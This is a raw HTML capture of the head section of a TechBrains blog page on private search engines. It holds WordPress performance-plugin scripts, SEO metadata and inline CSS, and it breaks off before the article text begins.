

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techbrains.me/private-search-engines.html
body_size: 54219
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Best Private Search Engines: Secure Search 2024 - TechBrains</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-696x392.jpg" imagesrcset="https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-696x392.jpg 696w, https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-300x169.jpg 300w, https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-1024x576.jpg 1024w, https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-768x432.jpg 768w, https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-1068x601.jpg 1068w, https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured.jpg 1200w" imagesizes="(max-width: 696px) 100vw, 696px" fetchpriority="high">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.techbrains.me/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.techbrains.me\/private-search-engines.html?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Best Private Search Engines: Secure Search 2024. Best Private Search Engines to help you choose the best secure search engine" />
	<link rel="canonical" href="https://www.techbrains.me/private-search-engines.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Private Search Engines: Secure Search 2024 - TechBrains" />
	<meta property="og:description" content="Best Private Search Engines: Secure Search 2024. Best Private Search Engines to help you choose the best secure search engine" />
	<meta property="og:url" content="https://www.techbrains.me/private-search-engines.html" />
	<meta property="og:site_name" content="TechBrains" />
	<meta property="article:published_time" content="2024-01-10T02:40:29+00:00" />
	<meta property="article:modified_time" content="2024-01-11T19:05:19+00:00" />
	<meta property="og:image" content="https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mike" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mike" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.techbrains.me/private-search-engines.html#article","isPartOf":{"@id":"https://www.techbrains.me/private-search-engines.html"},"author":{"name":"Mike","@id":"https://www.techbrains.me/#/schema/person/20cd031045248c339f7263ff0f554741"},"headline":"Best Private Search Engines: Secure Search 2024","datePublished":"2024-01-10T02:40:29+00:00","dateModified":"2024-01-11T19:05:19+00:00","mainEntityOfPage":{"@id":"https://www.techbrains.me/private-search-engines.html"},"wordCount":1539,"commentCount":0,"image":{"@id":"https://www.techbrains.me/private-search-engines.html#primaryimage"},"thumbnailUrl":"https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured.jpg","articleSection":["Apps"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.techbrains.me/private-search-engines.html#respond"]}]},{"@type":"WebPage","@id":"https://www.techbrains.me/private-search-engines.html","url":"https://www.techbrains.me/private-search-engines.html","name":"Best Private Search Engines: Secure Search 2024 - TechBrains","isPartOf":{"@id":"https://www.techbrains.me/#website"},"primaryImageOfPage":{"@id":"https://www.techbrains.me/private-search-engines.html#primaryimage"},"image":{"@id":"https://www.techbrains.me/private-search-engines.html#primaryimage"},"thumbnailUrl":"https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured.jpg","datePublished":"2024-01-10T02:40:29+00:00","dateModified":"2024-01-11T19:05:19+00:00","author":{"@id":"https://www.techbrains.me/#/schema/person/20cd031045248c339f7263ff0f554741"},"description":"Best Private Search Engines: Secure Search 2024. Best Private Search Engines to help you choose the best secure search engine","breadcrumb":{"@id":"https://www.techbrains.me/private-search-engines.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.techbrains.me/private-search-engines.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbrains.me/private-search-engines.html#primaryimage","url":"https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured.jpg","contentUrl":"https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://www.techbrains.me/private-search-engines.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techbrains.me/"},{"@type":"ListItem","position":2,"name":"Best Private Search Engines: Secure Search 2024"}]},{"@type":"WebSite","@id":"https://www.techbrains.me/#website","url":"https://www.techbrains.me/","name":"TechBrains","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techbrains.me/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.techbrains.me/#/schema/person/20cd031045248c339f7263ff0f554741","name":"Mike","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbrains.me/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=96&d=mm&r=g","caption":"Mike"},"url":"https://www.techbrains.me/author/mike"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TechBrains &raquo; Feed" href="https://www.techbrains.me/feed" />
<link rel="alternate" type="application/rss+xml" title="TechBrains &raquo; Comments Feed" href="https://www.techbrains.me/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TechBrains &raquo; Best Private Search Engines: Secure Search 2024 Comments Feed" href="https://www.techbrains.me/private-search-engines.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.techbrains.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbrains.me%2Fprivate-search-engines.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.techbrains.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbrains.me%2Fprivate-search-engines.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html 